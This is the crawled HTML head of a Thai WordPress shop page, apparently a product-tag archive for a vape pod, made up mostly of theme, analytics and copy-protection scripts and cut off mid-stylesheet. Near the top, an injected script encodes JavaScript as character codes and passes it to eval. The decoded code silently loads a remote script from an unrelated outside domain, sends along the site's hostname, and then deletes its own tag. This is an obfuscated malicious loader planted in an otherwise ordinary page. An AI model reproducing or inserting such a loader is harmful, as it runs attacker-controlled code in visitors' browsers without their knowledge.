

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trpods.com/product-tag/kardinal-stick/
body_size: 35932
content:
 <!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script><script type="rocketlazyloadscript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://trpods.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='noindex, follow' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v16.6 (Yoast SEO v18.5.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KARDINAL STICK Archives - TR Pods</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Prompt%3Aregular%2C700%2Cregular%2C700%2C800&#038;display=swap" /></noscript>
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KARDINAL STICK Archives" />
	<meta property="og:url" content="https://trpods.com/product-tag/kardinal-stick/" />
	<meta property="og:site_name" content="TR Pods" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="TR Pods &raquo; ฟีด" href="https://trpods.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด TR Pods &raquo; KARDINAL STICK ป้ายกำกับ" href="https://trpods.com/product-tag/kardinal-stick/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://trpods.com/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://trpods.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://trpods.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://trpods.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://trpods.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-296CF49GGN" id="google-tag-manager-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-296CF49GGN', { 'send_page_view': false });
/* ]]> */
</script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-195976566-1" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["trpods.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-195976566-1", {"anonymize_ip":true});
gtag("config", "G-NV91C2F9LK");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://trpods.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trpods.com/wp-json/wp/v2/product_tag/226" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trpods.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 6.3.1" />
<meta name="generator" content="Site Kit by Google 1.71.0" /><script type="rocketlazyloadscript" id="wpcp_disable_selection" data-rocket-type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script type="rocketlazyloadscript" id="wpcp_disable_Right_Click" data-rocket-type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script type="rocketlazyloadscript" id="wpcp_css_disable_selection" data-rocket-type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        //<![CDATA[
        function olint_prepare_all_external_links() {

            if( !document.links ) {
                document.links = document.getElementsByTagName('a');
            }
            var all_links                = document.links;
            var open_in_new_tab          = false;
            var open_external_in_new_tab = 'yes';
            var open_internal_in_new_tab = '';

            // loop through all the links of current page
            for( var current = 0; current < all_links.length; current++ ) {
                var current_link = all_links[current];
                open_in_new_tab  = false;

                //only work if current link does not have any onClick attribute
                if( all_links[current].hasAttribute('onClick') == false ) {
                    if('yes' == open_internal_in_new_tab){
                        // open link in new tab if the web address starts with http or https, and refers to current domain
                        if( (current_link.href.search(/^http/) != -1) && ((current_link.href.search('trpods.com')) || (current_link.href.search(/^#/))) ){
                            open_in_new_tab = true;
                        }
                    }
                    if('yes' == open_external_in_new_tab){
                        // open link in new tab if the web address starts with http or https, but does not refer to current domain
                        if( (current_link.href.search(/^http/) != -1) && (current_link.href.search('trpods.com') == -1)  && (current_link.href.search(/^#/) == -1) ){
                            open_in_new_tab = true;
                        }
                    }

                    //if open_in_new_tab is true, update onClick attribute of current link
                    if( open_in_new_tab == true ){
                        all_links[current].setAttribute( 'onClick', 'javascript:window.open(\''+current_link.href+'\'); return false;' );
                    }
                    all_links[current].removeAttribute('target');
                }
            }
        }

        function olint_load_external_links_in_new_tab( function_name ){
            var olint_on_load = window.onload;

            if (typeof window.onload != 'function'){
                window.onload = function_name;
            } else {
                window.onload = function(){
                    olint_on_load();
                    function_name();
                }
            }
        }

        olint_load_external_links_in_new_tab( olint_prepare_all_external_links );

    //]]>
    </script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://trpods.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://trpods.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-180x180.png" />
<meta name="msapplication-TileImage" content="https://trpods.com/wp-content/uploads/2022/03/cropped-Screen-Shot-2565-03-10-at-19.59.35-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1e4dfa;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:222px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color, .header-wrapper {background-color: #000000}.header-bottom {background-color: #8224e3}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 65px}#logo img{max-height: 65px}}.header-top{background-color:#11c6dd!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1e4dfa;}/* Color !important */[data-text-color="primary"]{color: #1e4dfa!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1e4dfa;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline 